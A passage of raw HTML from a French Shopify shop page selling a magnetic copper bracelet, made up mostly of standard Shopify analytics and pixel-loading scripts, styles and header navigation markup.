Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26782105705,storefrontBaseUrl: "https://www.histoire-de-bracelet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2625012056","configuration":"{\"account_ID\":\"87521\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/histoire-bracelet.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1923875160","configuration":"{\"shopId\": \"26782105705\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776241496","configuration":"{\"shop\":\"histoire-bracelet.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171835736","configuration":"{\"tagID\":\"2613535465027\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178061656","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"202604888","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SimprosysNEWPX"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Histoire-de-bracelet.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"histoire-bracelet.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.histoire-de-bracelet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Cuivre Homme Magnétique","vendor":"Histoire-de-bracelet.com","id":"4324985503849","untranslatedTitle":"Bracelet Cuivre Homme Magnétique","url":"\/products\/bracelet-homme-cuivre-aimant","type":"Bracelet en Cuivre"},"id":"32915422019689","image":{"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988"},"sku":"17617919-antique-copper-china","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.histoire-de-bracelet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26782105705","storefrontBaseUrl":"https:\/\/www.histoire-de-bracelet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bracelet Cuivre Homme Magnétique\",\"vendor\":\"Histoire-de-bracelet.com\",\"id\":\"4324985503849\",\"untranslatedTitle\":\"Bracelet Cuivre Homme Magnétique\",\"url\":\"\/products\/bracelet-homme-cuivre-aimant\",\"type\":\"Bracelet en Cuivre\"},\"id\":\"32915422019689\",\"image\":{\"src\":\"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988\"},\"sku\":\"17617919-antique-copper-china\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4324985503849,"gid":"gid:\/\/shopify\/Product\/4324985503849","vendor":"Histoire-de-bracelet.com","type":"Bracelet en Cuivre","handle":"bracelet-homme-cuivre-aimant","variants":[{"id":32915422019689,"price":2390,"name":"Bracelet Cuivre Homme Magnétique","public_title":null,"sku":"17617919-antique-copper-china"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4324985503849,"requestId":"c6c2f48d-07ae-4844-a856-0e9f3b1e0221-1768968152"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26782105705,
      theme_id: 181650063704,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26782105705,"isMerchantRequest":null,"themeId":181650063704,"themeCityHash":"9280616537565244101","contentLanguage":"fr","currency":"EUR","eventMetadataId":"d9db5fab-8735-4717-859a-08eebac952b6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4324985503849,"requestId":"c6c2f48d-07ae-4844-a856-0e9f3b1e0221-1768968152","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":32915422019689,"productId":4324985503849,"productGid":"gid:\/\/shopify\/Product\/4324985503849","name":"Bracelet Cuivre Homme Magnétique","price":"23.90","sku":"17617919-antique-copper-china","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet en Cuivre","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":32915422019689,"productId":4324985503849,"productGid":"gid:\/\/shopify\/Product\/4324985503849","name":"Bracelet Cuivre Homme Magnétique","price":"23.90","sku":"17617919-antique-copper-china","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet en Cuivre","nonInteraction":true,"remote":false,"referer":"https:\/\/www.histoire-de-bracelet.com\/collections\/bracelets-magnetiques-aimants-bien-etre\/products\/bracelet-homme-cuivre-aimant"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26782105705"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181650063704"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.histoire-de-bracelet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🎁 <strong>Achetez 3 bracelets, économisez 15% de réduction !</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25190404260184__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Cuivre
                    </a></li><li><a href="/collections/bracelet-acier-magnetique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Acier
                    </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      E-book
                    </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500" alt="Histoire-de-bracelet.com" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=50 50w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=100 100w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=150 150w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=200 200w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=250 250w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=300 300w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=400 400w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Cuivre</span>
                  </a></li><li><a href="/collections/bracelet-acier-magnetique" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Acier</span>
                  </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>E-book</span>
                  </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
